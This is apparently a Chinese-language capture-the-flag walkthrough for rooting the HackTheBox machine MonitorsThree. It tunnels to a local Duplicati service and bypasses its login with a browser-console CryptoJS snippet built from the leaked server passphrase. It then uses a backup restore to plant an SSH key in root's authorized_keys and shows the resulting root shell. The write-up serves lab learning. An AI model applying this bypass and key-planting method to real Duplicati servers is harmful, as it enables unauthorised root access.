ssh -L 8200:127.0.0.1:8200 marcus@cacti.monitorsthree.htb -i id_rsa -N#Root flag
打开浏览器访问 http://localhost:8200
Duplicati 是一个开源的、跨平台的备份解决方案,主要用于加密、备份和恢复文件。它通过 Web 界面进行管理和配置,使得用户能够轻松地在各种存储目标之间创建和管理备份任务。Duplicati 支持多种操作系统,包括 Windows、macOS 和 Linux。
搜索duplicati exploit找到了这个文章 https://medium.com/@STarXT/duplicati-bypassing-login-authentication-with-server-passphrase-024d6991e9ee
了解到duplicati的login.js暴露了加密方法:

使用文中方法,把得到的passphrase进行转换。

在firfox中打开inspect->console
allow pasting
var noncedpwd = CryptoJS.SHA256(CryptoJS.enc.Hex.parse(CryptoJS.enc.Base64.parse("r4SX7ebpyPo4mlDvMkJOucJTfHQhXftKP2VVShRHlY=") + "59be9ef39e4bdec37d2d3682bb03d7b9abadb304c841b7a498c02bec1acad87a")).toString(CryptoJS.enc.Base64);
noncedpwd
"UvrZnpXsxYhieUFAF2H+X6hmFRtIcN9hHGTCWaR2smU="并在burpsuite中把拦截到的请求data: password替换成生成的值。
登录成功。摸索一番后,了解到这个应用可以备份文件,还可以把备份文件还原到指定目录。
我们可以在本地生成一个ssh key并把公钥传递到靶机上。通过备份把authorized_keys放到root根目录下的.ssh文件里,就可以通过密钥访问root。先在本地生成ssh key,并把authorized_keys传递到靶机
# kali linux
ssh-keygen -t rsa -b 4096 -f monitor
scp -i id_rsa monitor.pub marcus@10.10.11.30:/home/marcus/authorized_keys新建一个备份任务:


关闭自动备份


运行后,选择直接从备份还原

还原到root的.ssh文件下
显示成功后用密钥连接
➜ Monitor ssh -i monitor root@cacti.monitorsthree.htb
Last login: Tue Aug 20 15:21:21 2024
root@monitorsthree:~# ls
root.txt scripts
root@monitorsthree:~# id
uid=0(root) gid=0(root) groups=0(root)
root@monitorsthree:~#BOOM. Rooted.
Happy Hacking.

Comments NOTHING